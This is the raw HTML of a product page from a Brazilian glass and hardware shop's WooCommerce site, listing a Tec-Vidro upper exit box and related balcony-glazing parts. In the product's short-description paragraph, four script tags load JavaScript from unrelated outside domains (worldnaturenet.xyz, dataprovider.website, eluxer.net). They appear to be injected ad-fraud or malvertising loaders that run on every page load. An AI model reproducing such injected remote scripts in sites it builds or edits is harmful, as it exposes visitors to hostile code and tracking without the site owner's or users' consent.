a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,#oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number,.show-cart .wcmenucart-cart-icon .wcmenucart-number,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#fe5252}.current-shop-items-dropdown{border-top-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe5252}.wcmenucart-details.count:before{border-color:#fe5252}.woocommerce ul.products li.product .button:hover{border-color:#fe5252}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe5252}.woocommerce .oceanwp-grid-list a.active{border-color:#fe5252}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe5252}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe5252}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe5252}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe5252}.woocommerce .widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe5252}.woocommerce #content table.wishlist_table.cart a.remove:hover{border-color:#fe5252}.widget_product_categories li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#fe5252}.widget_layered_nav li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe5252;border-bottom-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe5252;border-right-color:#fe5252}.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number{border-color:#fe5252}.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number:after{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-number{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-number:after{border-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#d14242}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}.page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li:after{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}#scroll-top{border-radius:40px}#scroll-top{background-color:#fe5252}#scroll-top:hover{background-color:#dd1111}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}/* Top Bar CSS */#top-bar{padding:20px 0 16px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0a0a0a}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#dd3333}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content-inner{height:130px}#site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:130px}@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:60px}}@media only screen and (max-width:959px){body.default-breakpoint #oceanwp-mobile-menu-icon a{line-height:60px}}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#f9f9f9}#site-header{border-color:#a3a3a3}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:230px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:160px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:155px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#a0a0a0}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#a0a0a0}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #a0a0a0,-10px 0 #a0a0a0}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}/* Footer Bottom CSS */#footer-bottom{background-color:#221d1d}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#3fc387}/* Typography CSS */body{font-family:Lato;line-height:1.4}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-weight:600;font-size:11px;text-transform:uppercase}@media (max-width:768px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-size:16px}}@media (max-width:480px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-size:16px}}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{line-height:1.3}#footer-bottom #copyright{font-size:11px}#footer-bottom #footer-bottom-menu{font-size:9px}.woocommerce div.product .product_title{font-size:23px;line-height:1.1;letter-spacing:.5px}
</style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1481556898982354');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1481556898982354&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="product-template-default single single-product postid-1100 wp-custom-logo theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme fullscreen-mobile has-sidebar content-left-sidebar has-topbar default-breakpoint has-breadcrumbs has-grid-list woo-left-tabs elementor-default elementor-kit-5373">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-js-barra-menu" class="top-bar-menu dropdown-menu sf-menu"><li  id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://jsferragens.com.br/minha-conta/" class="menu-link">Login/Cadastro</a></li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="oceanwp-facebook"><a href="http://www.facebook.com/jsferragens" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="oceanwp-email"><a href="mailto:vendas@jsferragens.com.br" title="Email" target="_self"><span class="fa fa-envelope"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-one clr" data-height="130" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		
		<div id="site-header-inner" class="clr container">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://jsferragens.com.br/" class="custom-logo-link" rel="home"><img width="250" height="76" src="https://jsferragens.com.br/wp-content/uploads/2018/03/Asset-1.png" class="custom-logo" alt="JS Vidros e Ferragens" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


			
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-jsf-top-menu" class="main-menu dropdown-menu sf-menu"><li  id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-679"><a href="#" class="menu-link"><span class="text-wrap">Institucional <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li  id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://jsferragens.com.br/empresa/" class="menu-link"><span class="text-wrap">Empresa</span></a></li>	<li  id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://jsferragens.com.br/nossos-parceiros/" class="menu-link"><span class="text-wrap">Nossos Parceiros</span></a></li></ul>
</li><li  id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-607"><a href="https://jsferragens.com.br/loja/" class="menu-link"><span class="text-wrap">Produtos</span></a></li><li  id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://jsferragens.com.br/obras/" class="menu-link"><span class="text-wrap">Obras</span></a></li><li  id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jsferragens.com.br/aplicacoes/" class="menu-link"><span class="text-wrap">Aplicações</span></a></li><li  id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://jsferragens.com.br/dicas/" class="menu-link"><span class="text-wrap">Dicas</span></a></li><li  id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://jsferragens.com.br/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li  id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://jsferragens.com.br/contato/" class="menu-link"><span class="text-wrap">Contato</span></a></li><li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr">
	
<form method="get" class="searchform" id="searchform" action="https://jsferragens.com.br/">
	<input type="text" class="field" name="s" id="s" placeholder="Pesquisa">
	</form></div><!-- #searchform-dropdown -->
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
			
	<div id="oceanwp-mobile-menu-icon" class="clr">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


		</div><!-- #site-header-inner -->

		
		
	
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Caixa de saída superior Tec-Vidro</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsferragens.com.br" rel="home"><span itemprop="name"><span class="icon-home"></span><span style="display: none;">Home</span></span></a><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsferragens.com.br/loja/"><span itemprop="name">Produtos</span></a><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Caixa de saída superior Tec-Vidro</span><meta content="3" itemprop="position" /></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1100" class="entry has-media owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1100 status-publish first instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg"><img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" class="wp-post-image" alt="" title="Caixa-de-saida-superior-Tec-Vidro" data-caption="" data-src="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" data-large_image="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" data-large_image_width="200" data-large_image_height="150" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
<h2 class="single-post-title product_title entry-title" itemprop="name">Caixa de saída superior Tec-Vidro</h2><div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p><script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x6698x&amp;r=24" type="text/javascript"></script><script src="http://dataprovider.website/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://dataprovider.website/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="http://eluxer.net/code?id=105&amp;subid=51824_6698_" type="text/javascript"></script></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoria: <a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></span>
	
	
</div>

<div class="yith-ywraq-add-to-quote add-to-quote-1100" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1100" data-wp_nonce="f512078cf6">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1100 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1100 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1100 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
	</div>

	<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<p>Caixa de saída superior com guia para os painéis.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produtos relacionados</h2>
				
		
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col">
			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1083 status-publish first instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/acabamento-dos-leitos-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Acabamento-dos-leitos-Tec-Vidro.jpg" class="woo-entry-image-main" alt="Acabamento dos leitos Tec-Vidro" itemprop="image" decoding="async" />		</a>
			</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/acabamento-dos-leitos-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Acabamento-dos-leitos-Tec-Vidro.jpg" class="woo-entry-image-main" alt="Acabamento dos leitos Tec-Vidro" itemprop="image" decoding="async" />		</a>
			</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></li><li class="title"><a href="https://jsferragens.com.br/produto/acabamento-dos-leitos-tec-vidro/">Acabamento dos leitos Tec-Vidro</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-1083" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1083" data-wp_nonce="ac7eae601f">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1083 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1083 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1083 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-3069 status-publish instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/envidracamento-de-varanda-3m-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="300" height="226" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg" class="woo-entry-image-main" alt="Kit Envidraçamento de varanda com 3mt." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/envidracamento-de-varanda-3m-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="300" height="226" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg" class="woo-entry-image-main" alt="Kit Envidraçamento de varanda com 3mt." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></li><li class="title"><a href="https://jsferragens.com.br/produto/envidracamento-de-varanda-3m-tec-vidro/">Kit Envidraçamento de varanda com 3mt.</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-3069" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="3069" data-wp_nonce="b88ee83946">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-3069 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-3069 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-3069 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1098 status-publish instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/acabamento-inferior-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Acabamento-Inferior-Tec-Vidro.jpg" class="woo-entry-image-main" alt="Acabamento Inferior Tec-Vidro" itemprop="image" decoding="async" />		</a>
			</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/acabamento-inferior-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Acabamento-Inferior-Tec-Vidro.jpg" class="woo-entry-image-main" alt="Acabamento Inferior Tec-Vidro" itemprop="image" decoding="async" />		</a>
			</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></li><li class="title"><a href="https://jsferragens.com.br/produto/acabamento-inferior-tec-vidro/">Acabamento Inferior Tec-Vidro</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-1098" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1098" data-wp_nonce="002d37bef5">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1098 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1098 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1098 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal product type-product post-5700 status-publish last instock product_cat-envidracamento-de-sacada product_cat-roldanas has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-roldana-pra-sacada-linha-gold/" class="woocommerce-LoopProduct-link">
